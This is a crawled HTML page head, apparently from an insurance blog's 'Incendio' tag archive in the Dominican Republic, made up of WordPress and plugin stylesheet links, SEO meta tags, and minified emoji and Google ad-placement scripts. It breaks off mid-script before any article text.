

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://segurosrd.com/blog/tag/incendio/
body_size: 93312
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Incendio Archives - Seguros en República Dominicana | Seguros en República Dominicana</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="http://segurosrd.com/blog/wp-content/themes/CarZilla/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://segurosrd.com/blog/wp-content/themes/CarZilla/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://segurosrd.com/blog/wp-content/themes/CarZilla/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://segurosrd.com/blog/wp-content/themes/CarZilla/style.css" type="text/css" media="screen, projection" />


<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://segurosrd.com/blog/tag/incendio/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Incendio Archives - Seguros en República Dominicana" />
<meta property="og:url" content="http://segurosrd.com/blog/tag/incendio/" />
<meta property="og:site_name" content="Seguros en República Dominicana" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Seguros en República Dominicana &raquo; Incendio Tag Feed" href="http://segurosrd.com/blog/tag/incendio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/segurosrd.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://segurosrd.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://segurosrd.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgform-css-css'  href='http://segurosrd.com/blog/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='http://segurosrd.com/blog/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://segurosrd.com/blog/wp-content/plugins/addthis-smart-layers/frontend/build/addthis_wordpress_public.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://segurosrd.com/blog/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://segurosrd.com/blog/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='http://segurosrd.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=4.9.26'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.9.26#pubid=89fb90f1fc9a23dfb5efcdc43b6e37a6'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/themes/CarZilla/lib/js/superfish.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/themes/CarZilla/lib/js/jquery.mobilemenu.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://segurosrd.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://segurosrd.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://segurosrd.com/blog/wp-includes/wlwmanifest.xml" /> 

<meta name="google-site-verification" content="uf6WGJRbNjsWB651fH88rRYwhzCVb7n6yhrxMc4IvkU" />
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>
<link rel="shortcut icon" href="http://segurosrd.com/blog/wp-content/uploads/2013/04/FavIcon-SegurosRD-Blog.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Seguros en República Dominicana RSS Feed" href="http://segurosrd.com/blog/feed/" />
<link rel="pingback" href="http://segurosrd.com/blog/xmlrpc.php" />
<style type="text/css">/* MailChimp for WP - Checkbox Styles */
.mc4wp-checkbox-wp-comment-form {
  clear: both;
  display: block;
  position: static;
  width: auto; }
  .mc4wp-checkbox-wp-comment-form input {
    float: none;
    width: auto;
    position: static;
    margin: 0 6px 0 0;
    padding: 0;
    vertical-align: middle;
    display: inline-block !important;
    max-width: 21px;
    -webkit-appearance: checkbox; }
  .mc4wp-checkbox-wp-comment-form label {
    float: none;
    display: block;
    cursor: pointer;
    width: auto;
    position: static;
    margin: 0 0 16px 0; }
</style><meta data-pso-pv="1.2.1" data-pso-pt="archive" data-pso-th="ba6b51d90c10ff8d773f65de538d4f76"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script pagespeed_no_defer="" data-pso-version="20170502_060509">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-6285158665095913",[[]],[[[[null,[[0,19]],null,16,1,1],[null,[[180,199]],null,17,1,1],[null,[[320,339]],null,32,1,1]],[],[]]],"WordPressArchive","1469887335",null,0.01,null,[null,1494923641060],0.01,0,null,null,"http://segurosrd.com/blog"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Sa=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ua=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=document,da=window;var ea=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},fa=function(a,b){return a<b?-1:a>b?1:0},ga=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var ha=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var t;a:{var ia=h.navigator;if(ia){var ja=ia.userAgent;if(ja){t=ja;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var ka=function(a){ka[" "](a);return a};ka[" "]=function(){};var ma=function(a,b){var c=la;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var na=v("Opera"),w=v("Trident")||v("MSIE"),oa=v("Edge"),pa=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),qa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),ra=function(){var a=h.document;return a?a.documentMode:void 0},sa;
a:{var ta="",ua=function(){var a=t;if(pa)return/rv\:([^\);]+)(\)|;)/.exec(a);if(oa)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(qa)return/WebKit\/(\S+)/.exec(a);if(na)return/(?:Version)[ \/]?(\S+)/.exec(a)}();ua&&(ta=ua?ua[1]:"");if(w){var va=ra();if(null!=va&&va>parseFloat(ta)){sa=String(va);break a}}sa=ta}
var wa=sa,la={},xa=function(a){ma(a,function(){for(var b=0,c=ea(String(wa)).split("."),d=ea(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=fa(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||fa(0==g[2].length,0==k[2].length)||fa(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},ya;var za=h.document;
ya=za&&w?ra()||("CSS1Compat"==za.compatMode?parseInt(wa,10):5):void 0;var Aa;if(!(Aa=!pa&&!w)){var Ba;if(Ba=w)Ba=9<=Number(ya);Aa=Ba}Aa||pa&&xa("1.9.1");w&&xa("9");var x=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};x.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Da=function(){var a=Ca;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ka(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ea=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ga=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Ha=!!window.google_async_iframe_id,Ca=Ha&&window.parent||window;var Ia=function(a,b,c,d,e){this.ma=c||4E3;this.H=a||"&";this.ya=b||",$";this.T=void 0!==d?d:"trn";this.Ta=e||null;this.xa=!1;this.V={};this.Ka=0;this.L=[]},Ka=function(a,b,c,d,e){var f=[];Ea(a,function(a,k){(a=Ja(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Ja=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Ja(a[g],b,c,d+1,e));return f.join(c[d])}}else if("object"==
typeof a)return e=e||0,2>e?encodeURIComponent(Ka(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=La(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=Ka(k[m],a.H,a.ya);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.xa&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=
d&&(f=c+a.T+"="+(a.Ta||d));return b+f+""},La=function(a){if(!a.T)return a.ma;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.ma-a.T.length-b-a.H.length-1};var Pa=function(a,b,c,d){var e=Na;if((c?e.Qa:Math.random())<(d||e.Ba))try{if(b instanceof Ia)var f=b;else f=new Ia,Ea(b,function(a,b){var c=f,d=c.Ka++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a});var g=Ma(f,e.Na,e.Da,e.Ma+a+"&");g&&Ga(g)}catch(k){}};var Qa=function(a,b){this.events=[];this.Z=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ja=null!=c?c:Math.random()<a;a:{try{var d=(this.Z||h).top.location.hash;if(d){var e=d.match(/\bdeid=([\d,]+)/);var f=e&&e[1]||"";break a}}catch(g){}f=""}a=f;b=this.Z.performance;this.sa=!!(b&&b.mark&&b.clearMarks&&a.indexOf&&0<a.indexOf("1337"))};
Qa.prototype.disable=function(){this.sa&&ha(this.events,this.Aa,this);this.events.length=0;this.ja=!1};Qa.prototype.Aa=function(a){if(a&&this.sa){var b=this.Z.performance;b.clearMarks("goog_"+a.uniqueId+"_start");b.clearMarks("goog_"+a.uniqueId+"_end")}};var Na,y;if(Ha&&!Da()){var Ra="."+ca.domain;try{for(;2<Ra.split(".").length&&!Da();)ca.domain=Ra=Ra.substr(Ra.indexOf(".")+1),Ca=window.parent}catch(a){}Da()||(Ca=window)}y=Ca;var Sa=new Qa(1,y);Na=new function(){this.Na="http:"===da.location.protocol?"http:":"https:";this.Da="pagead2.googlesyndication.com";this.Ma="/pagead/gen_204?id=";this.Ba=.01;this.Qa=Math.random()};
if("complete"==y.document.readyState)y.google_measure_js_timing||Sa.disable();else if(Sa.ja){var Ta=function(){y.google_measure_js_timing||Sa.disable()};y.addEventListener?y.addEventListener("load",Ta,Fa?void 0:!1):y.attachEvent&&y.attachEvent("onload",Ta)};var z=function(){},Ua="function"==typeof Uint8Array,B=function(a,b,c){a.a=null;b||(b=[]);a.Wa=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(Ua&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Va={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||A):a.G[d]=a.G[d]||A},A=[],C=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===A?a.l[b]=[]:c}c=a.G[b];return c===A?a.G[b]=[]:c},Wa=function(a){a=
C(Va,a);return null==a?a:+a},D=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},E=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=C(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},F=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=C(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==A&&(b=a.a[c]=[]);return b},Xa=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=G(c[e]);a.a[b]=c;D(a,b,d)},Ya=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&G(c[d]);else c&&G(c)}},G=function(a){Ya(a);return a.l};z.prototype.toString=function(){Ya(this);return this.l.toString()};var Za=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Za(b):b);return c}if(Ua&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Za(b):b);return c};var H=function(a){this.oa={};this.oa.c=a;this.o=[];this.u=null;this.v=[];this.fa=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.oa,c={};for(d in b)c[d]=b[d];0<this.fa&&(c.t=this.fa);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){var d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ga,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ia?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Pa(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){B(this,a,cb)};r(J,z);var cb=[4];J.prototype.getId=function(){return C(this,3)};var K=function(a){B(this,a,null)};r(K,z);var db=function(a){B(this,a,null)};r(db,z);var L=function(a){return E(a,J,1)},M=function(a){B(this,a,eb)};r(M,z);var eb=[1];M.prototype.i=function(){return F(this,db,1)};M.prototype.qa=function(a){Xa(this,1,a)};var N=function(a){B(this,a,fb)};r(N,z);var fb=[2],gb=function(a){B(this,a,null)};r(gb,z);N.prototype.la=function(){return C(this,3)};N.prototype.ra=function(a){D(this,3,a)};var O=function(a){B(this,a,hb)};r(O,z);var hb=[1,2,3];O.prototype.i=function(){return F(this,db,2)};
O.prototype.qa=function(a){Xa(this,2,a)};var P=function(a){B(this,a,ib)};r(P,z);var ib=[3],jb=function(a){B(this,a,null)};r(jb,z);P.prototype.A=function(){return C(this,1)};P.prototype.D=function(){return E(this,M,2)};P.prototype.O=function(){return C(this,4)};P.prototype.la=function(){return C(this,5)};P.prototype.ra=function(a){D(this,5,a)};P.prototype.N=function(){return E(this,jb,9)};var kb=function(a){this.m=a;this.ua=[]};kb.prototype.f=function(){return 0<F(this.m,O,3).length?F(this.m,O,3)[0]:null};var lb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var mb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ga(d.Xa);a[e]=d.value}},pb=function(a,b){var c=nb;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Oa)&&(b.params=c);ob(a).push(b)},ob=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var qb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},rb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},sb=function(a){return!!a.nextSibling||!!a.parentNode&&sb(a.parentNode)};var tb=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var ub=function(a,b,c,d){this.na=a;this.aa=b;this.ba=c;this.P=d};ub.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.na)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=vb(this,a);p(this.aa)&&(b=this.aa,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.ba)){b=[];for(c=0;c<a.length;c++){var d=wb(a[c]),e=this.ba;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
ub.prototype.toString=function(){return JSON.stringify({nativeQuery:this.na,occurrenceIndex:this.aa,paragraphIndex:this.ba,ignoreMode:this.P})};
var vb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},wb=function(a){var b=[];tb(a.getElementsByTagName("p"),function(a){100<=xb(a)&&b.push(a)});return b},xb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;tb(a.childNodes,function(a){b+=xb(a)});return b},yb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var zb=function(a,b){var c=0,d=C(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=C(a,7);if(C(a,1)||a.getId()||0<C(a,4).length){var f=a.getId(),g=C(a,1),e=C(a,4),d=C(a,2);a=C(a,5);var k="";g&&(k+=g);f&&(k+="#"+yb(f));if(e)for(f=0;f<e.length;f++)k+="."+yb(e[f]);d=(e=k)?new ub(e,d,a,c):null}else e&&(d=new ub(e,C(a,2),C(a,5),c));return d?d.query(b):[]},Ab=function(a,b){if(a==b)return!0;if(!a||!b||C(a,1)!=C(b,1)||C(a,2)!=C(b,2)||a.getId()!=b.getId()||C(a,7)!=C(b,
7)||C(a,5)!=C(b,5)||C(a,6)!=C(b,6))return!1;a=C(a,4);b=C(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Bb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Cb=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Db=function(a,b){b=L(b);if(!b)return null;a=zb(b,a);return 0<a.length?a[0]:null},Fb=function(a,b){b=Eb(a,b,!0);return p(b)&&!(b<=Bb(a).clientHeight)},Gb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Eb=function(a,b,c){if(!c||!p(C(b,8))){var d=Db(a.document,b);if(d){var e=null!=E(b,K,2)?C(E(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Hb(c,d,
C(b,3));d=c.getBoundingClientRect().top+Cb(a);c.parentNode.removeChild(c);D(b,8,d)}}b=C(b,8);return p(b)?b-Cb(a):null},Ib={0:0,1:1,2:2,3:3},Jb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Kb=function(a,b){a.sort(function(a,d){a=Eb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Eb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Hb=function(a,b,c){switch(Ib[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&lb(b))b.style.display="block"};var nb=new function(){this.ia="googlepublisherpluginad";this.Oa={google_tag_origin:"pso"}},Q=function(a){this.b=a;this.j=[];this.ea=0;this.o=[];this.v=[];this.Y=null;this.pa=!1},Lb=function(a,b){a=E(a.f(),J,4);if(!(a&&b&&C(b,1)==C(a,1)&&b.getId()==a.getId()&&p(C(b,2))&&p(C(b,5))))return!1;a=C(a,4);b=C(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Mb=function(a){var b=p(void 0)?void 0:20;var c=a.f();var d=c.i(),e=E(c,J,4);if(!(a.pa||0>=b)&&e&&0!=zb(e,
a.b.document).length){a.pa=!0;for(var f=[],g=0;g<d.length;++g){var k=d[g];var m=L(k);Lb(a,m)&&(c=C(m,2),m=C(m,5),null!=c&&null!=m&&0<=c&&0<=m&&(!f[c]||C(L(f[c]),5)<m)&&(f[c]=k))}m=0;d=zb(e,a.b.document);for(c=0;c<f.length&&m<b;++c){var e=m,g=a,l=d[c],k=f[c];m=b-m;var u=g.f().i(),q=0;if(l&&k){l=wb(l).length;switch(C(L(k),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=C(L(k),5)+1;n<l&&q<m;++n){var Oa=new k.constructor(Za(G(k))),Hc=L(Oa);D(Hc,5,n);u.push(Oa);q++}}q&&g.f().qa(u);m=e+q}}};
Q.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};Q.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Nb=function(a,b,c){var d=Ib[C(b,3)],e=Db(a.b.document,b);if(e){a:{var f=a.b;switch(d){case 0:f=qb(rb(e),f);break a;case 3:f=qb(e,f);break a;case 2:var g=e.lastChild;f=qb(g?1==g.nodeType?g:rb(g):null,f);break a}f=!1}if(!f&&(c||2!=d||sb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&lb(c))||!(0>=c.offsetWidth)))a:if(C(b,7))a.C(8);else{b:if(C(b,5))c=C(b,5);else{if(c=R(a).f())if(c=C(c,3),a.ea<c.length){c=c[a.ea++];break b}a.g(4);c=null}if(null!=c){D(b,7,!0);d=[];(f=a.O())&&
d.push(f);f=R(a).ua;for(g=0;g<f.length;++g)d.push(f[g]);p(C(b,9))&&d.push("pso-lv-"+C(b,9));var k=a.b.document;f=a.A();var g=C(b,6),g=null!=g?Jb[g]:g,m=E(b,K,2),l={};m&&(l.ta=C(m,1),l.ha=C(m,2),l.za=!!C(m,3));var m=c,u=nb,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.za?"both":"none";l.La&&mb(n,l.La);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ta&&(n.marginTop=l.ta);l.ha&&(n.marginBottom=
l.ha);l.va&&mb(n,l.va);q.appendChild(k);k.setAttribute("data-ad-format",g?g:"auto");if(g=u&&u.ia)q.className=g;k.className="adsbygoogle";k.setAttribute("data-ad-client",f);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Hb(q,e,C(b,3));try{pb(a.b,k)}catch(Oa){C(b,5)!=c&&a.ea--;D(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Ob=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=a.j[d].getBoundingClientRect().top,
f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},R=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Pb=function(a,b){var c=R(a).m;if(!c||!c.A())return a.g(5),!1;c=F(c,O,3)[0];return c?C(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};Q.prototype.A=function(){return R(this).m.A()||""};Q.prototype.O=function(){return R(this).m.O()||void 0};Q.prototype.D=function(){return R(this).m.D()||new M};
